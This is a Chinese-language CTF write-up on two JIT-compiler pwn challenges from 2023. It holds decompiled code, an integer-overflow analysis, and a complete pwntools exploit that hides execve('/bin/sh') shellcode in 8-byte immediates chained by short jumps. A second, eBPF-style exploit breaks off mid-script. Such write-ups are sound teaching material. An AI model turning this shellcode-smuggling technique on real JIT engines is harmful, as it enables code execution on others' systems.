本文最后更新于:2023年8月28日 下午
jit-pwn
这次wmctf有一道jit相关的pwn,这已经是笔者第二次遇到jit相关的pwn了,上一次是西湖论剑线上赛。
jit(Just-In-Time Compilation,即时编译)是一种在程序运行时将代码从高级语言(如Java、C#等)转换为机器代码的技术。与传统的静态编译(在编译时将代码转换为机器代码)不同,JIT编译在程序第一次运行时动态地将代码编译为机器代码,然后直接执行。这种方法有助于提高程序的性能和优化执行速度。
jit-pwn与vm-pwn有些相似之处,都是通过逆向得到指令码。不同的是,vm-pwn通常输入的是字节码,而jit-pwn输入的是汇编源码,所以一般包含源码 -> 字节码的过程。
2023-西湖论剑-jit
这道题是用c++实现的jit,能够解释部分字节码。这道题程序很大,但是没有去掉符号表。

程序保护全开。
这里程序主逻辑还是比较简单的。

程序一开始读取输入,然后赋值到IRstream中,再调用Compiler::main对输入的指令进行翻译。
Compiler::main

这个函数调用了很多自定义函数,这里我们从上到下逐个分析。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| void __cdecl JITHelper::init()
{
JITHelper::execbuf = (char *)mmap(0LL, 0x2000uLL, 7, 34, -1, 0LL);
JITHelper::exec_wr = JITHelper::execbuf;
memset(JITHelper::execbuf, 0xCC, 0x2000uLL);
}
void *__cdecl JITHelper::nowptr()
{
return JITHelper::exec_wr;
}
void __cdecl JITHelper::write(std::string *p_payload)
{
size_t v1;
const void *v2;
if ( JITHelper::total_wr > 0x1900 )
fatal();
v1 = std::string::size(p_payload);
v2 = (const void *)std::string::data(p_payload);
memcpy(JITHelper::exec_wr, v2, v1);
JITHelper::exec_wr += std::string::size(p_payload);
JITHelper::total_wr += std::string::size(p_payload);
}
bool __cdecl IRstream::empty()
{
return std::string::size(&IRstream::ir[abi:cxx11]) == IRstream::pos;
}
void __cdecl JITHelper::finailize()
{
mprotect(JITHelper::execbuf, 0x2000uLL, 5);
}
|
JITHelper::init 调用mmap 分配一段可读可写可执行的内存,exec_wr指向内存起始地址,然后初始化为0xCC,即int 80h。再将内存起始地址赋值给entry。初始化p_payload,并写入mmap 分配的空间。可以看到,写入的是一段字节码。然后,判断IRStream是否为空,并调用Compiler::handleFn,这个函数是一个关键函数,我们后续再进行分析。最后调用JITHelper::finailize,去掉已分配空间的可写权限。


最后,这段代码看起来比较复杂。主要是判断三个条件,判断函数个数是否为空,函数参数个数是否为空,以及第一个函数的起始地址是否等于entry + boot。说白了,就是要求第一个函数参数为空,且起始地址在正确。然后调用Compiler::clrstk开辟了一小段栈空间,最后执行entry,也即JITHelper::exebuf。
分析到这儿,我们差不多可以理解程序的含义了。接下来,我们详细分析指令翻译的过程,即将汇编语言转换为字节码的部分。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| void __cdecl Compiler::handleFn()
{
u8 id;
u8 args;
u8 locals;
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
if ( IRstream::getop() != 0xFF )
fatal();
id = IRstream::getop();
if ( std::unordered_map<unsigned char,Compiler::func>::count(&Compiler::funcs, &id) )
fatal();
args = IRstream::getop();
locals = IRstream::getop();
Compiler::creatFunc(id, args, locals);
}
void __cdecl Compiler::creatFunc(u8 id, u8 args, u8 locals)
{
u8 ida[16];
int retidx;
Compiler::func __y;
std::pair<unsigned char const,Compiler::func> __x;
std::string p_payload;
unsigned __int64 v9;
ida[0] = id;
v9 = __readfsqword(0x28u);
if ( args > 8u || locals > 0x20u )
fatal();
__y.id = ida[0];
__y.args = args;
__y.locals = locals;
__y.base = JITHelper::nowptr();
std::pair<unsigned char const,Compiler::func>::pair<unsigned char &,Compiler::func,true>(&__x, ida, &__y);
std::unordered_map<unsigned char,Compiler::func>::insert(&Compiler::funcs, &__x);
std::allocator<char>::allocator(&__x);
std::string::basic_string(&p_payload, &unk_59E0, &__x);
JITHelper::write(&p_payload);
std::string::~string(&p_payload);
std::allocator<char>::~allocator(&__x);
JITHelper::bwrite<int>(8 * locals);
Compiler::ctx_args = args;
Compiler::ctx_locals = locals;
retidx = Compiler::handleFnBody();
AsmHelper::func_ret(locals, retidx);
}
void __cdecl AsmHelper::func_ret(u8 locals, char retidx)
{
char v2;
std::string p_payload;
unsigned __int64 v4;
v4 = __readfsqword(0x28u);
std::allocator<char>::allocator(&v2);
std::string::basic_string(&p_payload, &unk_59BB, &v2);
JITHelper::write(&p_payload);
std::string::~string(&p_payload);
std::allocator<char>::~allocator(&v2);
JITHelper::bwrite<int>(8 * locals);
AsmHelper::var2reg(retidx);
std::allocator<char>::allocator(&v2);
std::string::basic_string(&p_payload, &unk_59BF, &v2);
JITHelper::write(&p_payload);
std::string::~string(&p_payload);
std::allocator<char>::~allocator(&v2);
}
|
Compiler::handleFn 函数创建函数,并规定函数起始字节为0xff。接着调用IRstream::getop() 从我们输入的指令中获取创建的函数id、args以及locals,并调用 Compiler::creatFunc,对我们创建的函数进行一些初始化操作,比如根据局部变量个数开辟栈空间。接着,调用Compiler::handleFnBody进行详细处理。最后调用AsmHelper::func_ret,该函数对handleFnBody的返回值进行了处理,并写入函数结束操作。

我们先来看最简单的部分,当opcode为0时,调用Compiler::var2idx 并返回。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| char __cdecl Compiler::var2idx(u8 varib)
{
u8 variba;
if ( (varib & 0x7F) == 0 )
fatal();
if ( (varib & 0x80u) == 0 )
{
if ( varib > Compiler::ctx_args )
fatal();
if ( (char)(8 * varib) <= 0 )
fatal();
return 8 * varib;
}
else
{
variba = varib ^ 0x80;
if ( (unsigned __int8)(varib ^ 0x80) > Compiler::ctx_locals )
fatal();
if ( (char)(-8 * variba) > 0 )
fatal();
return -8 * variba;
}
}
|
可以看出,返回的值根据第8位是否为0,而做不同的处理,实际上就是符号数那一套。这里通过对比,可以发现,当符号数为1时,返回值可以为0。
这里对该指令操作进行简单的测试。
1
2
3
4
| dbg('b *$rebase(0x24ff)')
data = bytes([0xff, 0, 0, 0x20, 0, 0x81])
p.send(data)
|

这里可以看出,上述variba是对rbp偏移的处理。
这里存在一个整型溢出漏洞,可以通过溢出使得rbp为0,从而直接操作rbp,从而控制函数返回地址。
1
2
3
4
| dbg('b *$rebase(0x24ff)')
data = bytes([0xff, 0, 0, 0x20, 0, 0x80 | 0x20])
p.send(data)
|

剩下的指令也是类似的操作,通过调试,梳理出大致的汇编指令。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| case 1u:
v2 = IRstream::getop();
var = Compiler::var2idx(v2);
imm = IRstream::getimm();
AsmHelper::imm2var(var, imm);
break;
case 2u:
v3 = IRstream::getop();
var1 = Compiler::var2idx(v3);
v4 = IRstream::getop();
var2 = Compiler::var2idx(v4);
AsmHelper::var2reg(var2);
AsmHelper::pvar2reg(var1);
AsmHelper::regassign();
break;
case 3u:
v5 = IRstream::getop();
var1_0 = Compiler::var2idx(v5);
v6 = IRstream::getop();
var2_0 = Compiler::var2idx(v6);
AsmHelper::var2reg(var2_0);
AsmHelper::pvar2reg(var1_0);
AsmHelper::regarith(0x21u);
break;
case 4u:
v7 = IRstream::getop();
var1_1 = Compiler::var2idx(v7);
v8 = IRstream::getop();
var2_1 = Compiler::var2idx(v8);
AsmHelper::var2reg(var2_1);
AsmHelper::pvar2reg(var1_1);
AsmHelper::regarith(9u);
break;
case 5u:
v9 = IRstream::getop();
var1_2 = Compiler::var2idx(v9);
v10 = IRstream::getop();
var2_2 = Compiler::var2idx(v10);
AsmHelper::var2reg(var2_2);
AsmHelper::pvar2reg(var1_2);
AsmHelper::regarith(0x31u);
break;
|
到这里,程序流程已经梳理清楚了,我们如何利用呢?
这里我们无法直接使用syscall等汇编指令,我们可以使用异或等操作得到syscall等汇编指令,但是这里没有加减运算,只有逻辑运算,不容易通过计算得到我们需要的指令。但是,注意到程序对立即数的处理是8bytes的,可以想到,写入op + jmp格式的汇编,通过短指令跳转的方式完成利用。
最终wp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
from pwn import *
from pwn import p64
context.arch = 'amd64'
context.log_level = 'debug'
fn = './jit'
elf = ELF(fn)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 1
if debug:
p = process(fn)
else:
p = remote()
def dbg(s=''):
if debug:
gdb.attach(p, s)
pause()
else:
pass
lg = lambda x, y: log.success(f'{x}: {hex(y)}')
def func(id, var, local, data):
return bytes([0xff, id, var, local]) + data
def op_ret(var):
return bytes([0, var])
def op_define(var, imm):
return bytes([1, var]) + p64(imm)
def op_assign(var1, var2):
return bytes([2, var1, var2])
def op_and(var1, var2):
return bytes([3, var1, var2])
def op_or(var1, var2):
return bytes([4, var1, var2])
def op_xor(var1, var2):
return bytes([5, var1, var2])
dbg('b *$rebase(0x24ff)')
jop = func(1, 0, 0x20, flat(
[
op_define(0x81, 0x0bebf87d8d48),
op_define(0x81, 0x0cebf63148),
op_define(0x81, 0x0cebd23148),
op_define(0x81, 0x0debc031),
op_define(0x81, 0x050f3bc083),
op_ret(0x81)
]
))
shell = func(0, 0, 0x20, flat(
[
op_define(0x81, 0xfffffffffffff000),
op_define(0x82, 0x7c),
op_and(0x80 | 0x20, 0x81),
op_or(0x80 | 0x20, 0x82),
op_define(0x81, 0x68732f6e69622f),
op_ret(0x81),
]
))

payload = shell + jop
p.send(payload)
p.interactive()
|
2023-wmctf-jit
这道题程序很大,且去掉了符号表,特别难逆,尤其是指令翻译那块,赤裸裸的2000多行代码,直接劝退!复现的时候,发现很多大佬都是直接插看ebpf指令集,然后发现题目也是提示ebpf了。
查看保护。
逆向时,发现是C++实现的,于是我们可以有意识的向string或者vector等常用的容器靠拢。
1
2
3
4
5
6
7
8
9
10
11
12
13
| program.begin = v19;
program.length = 0LL;
v19[0] = 0;
memory.begin = v21;
memory.length = 0LL;
v21[0] = 0;
std::operator<<<std::char_traits<char>>(&std::cout, "Program: ");
std::getline<char,std::char_traits<char>,std::allocator<char>>(&std::cin, &program);
if ( !memory.length )
{
std::operator<<<std::char_traits<char>>(&std::cout, "Memory: ");
std::getline<char,std::char_traits<char>,std::allocator<char>>(&std::cin, &memory);
}
|
程序一开始,初始化类型应该为string的program与memory,然后获取用户输入。
1
2
3
4
5
| sub_8940(&v17, &program);
sub_8860(&v16, (__int64)&v17);
if ( v17.start )
operator delete(v17.start);
sub_8940(&v17, &memory);
|
接着,程序将program赋值到vector容器v17中,并复制到v16中。类似的,将memory赋值到v17中。通过对sub_8940的简单逆向,可以看出程序要求输入16进制字符串。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| ptr = 0LL;
inited = Init_vm();
if ( !inited )
goto LABEL_10;
v4 = (__int64)qword_E098;
if ( qword_E098 != (char *)&dword_E088 )
{
while ( !(unsigned int)sub_2EA0(inited, *(_DWORD *)(v4 + 0x20), (__int64)"unnamed", *(_QWORD *)(v4 + 0x28)) )
{
v4 = std::_Rb_tree_increment();
if ( (int *)v4 == &dword_E088 )
goto LABEL_22;
}
goto LABEL_10;
}
LABEL_22:
if ( (unsigned int)sub_2ED0(inited, 5) )
{
LABEL_10:
std::__ostream_insert<char,std::char_traits<char>>();
std::endl<char,std::char_traits<char>>(&std::cerr);
v5 = 1;
goto LABEL_11;
}
|
这一部分,主要是对vm虚拟机类进行初始化。
1
2
3
4
5
6
7
8
9
10
11
12
13
| v5 = load_program(inited, (__int64 *)v16.start, v16.finish - v16.start, (__int64 *)&ptr, v7, v8);
if ( !v5 )
{
mmap_addr = sub_8510(inited, (__int64 *)&ptr);
if ( mmap_addr )
{
v10 = ((__int64 (__fastcall *)(char *, signed __int64))mmap_addr)(v17.start, v17.finish - v17.start);
std::__ostream_insert<char,std::char_traits<char>>();
*(_DWORD *)((char *)&std::cout + *(_QWORD *)(std::cout - 24LL) + 24) = *(_DWORD *)((_BYTE *)&std::cout
+ *(_QWORD *)(std::cout - 24LL)
+ 24) & 0xFFFFFFB5 | 8;
v11 = std::ostream::_M_insert<unsigned long>(&std::cout, v10);
std::endl<char,std::char_traits<char>>(v11);
|
这部分是程序最重要的部分。大致逻辑为将v16,即program输入到虚拟机中。然后,对虚拟机指令进行翻译,并返回mmap地址。最后,执行shellcode。
指令翻译的调用流程大致如下:
1
| sub_8510 -> sub_84E0 -> sub_8370 -> sub_5A50
|
sub_5A50将近2000来行,笔者太菜了,这里直接run。
直接看ebpf文档翻译指令,文档对指令的定义以及操作都描述的很清楚了,这里就不再赘述了。
我们做一个大致的测试,得到指令允许的操作对象。
这里限制指令数的操作是在load_program函数中。
1
2
3
4
5
|
payload = b''
for i in range(10):
payload += p64(add_imm(i, 0x8))
payload += p64(load_src(10, 0, 0x8))
|

可以看到我们可以操作大部分寄存器,甚至可以直接操作rbp,即栈中内容。
大致想法就是覆盖栈上返回地址为ogg。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
|
from pwn import *
from pwn import p8, p16, p32, p64
context.arch = 'amd64'
context.log_level = 'debug'
fn = './jit'
elf = ELF(fn)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 1
if debug:
p = process(fn)
else:
p = remote()
def dbg(s=''):
if debug:
gdb.attach(p, s)
pause()
else:
pass
lg = lambda x, y: log.success(f'{x}: {hex(y)}')
command = '''
b *$rebase(0x293A)
'''
regs = [
'rax', 'rdi', 'rsi', 'rdx', 'r9', 'r8', 'rbx', 'r13', 'r14', 'r15', 'rbp'
]
def Inst(opcode, dst=0, src=0, offset=0, imm=0):
if isinstance(dst, str):
dst = regs.index(dst.lower().strip())
if isinstance(src, str):
src = regs.index(src.lower().strip())
inst = 0
inst |= opcode
inst |= dst << 8
